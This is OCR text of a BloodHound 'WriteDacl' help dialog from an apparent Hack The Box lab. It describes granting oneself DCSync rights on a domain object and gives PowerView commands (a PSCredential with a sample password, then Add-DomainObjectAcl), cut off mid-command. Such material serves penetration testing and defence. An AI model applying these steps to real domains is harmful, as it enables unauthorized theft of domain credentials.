 Help: WriteDacl
×
Info
Abuse Info
Opsec Considerations
References
To abuse WriteDacl to a domain object, you may grant yourself the DcSync privileges.
You may need to authenticate to the Domain Controller as a member of EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL if you are not running a process as a member.
To do this in conjunction with Add-DomainObjectAcl, first create a PSCredential object
(these examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Close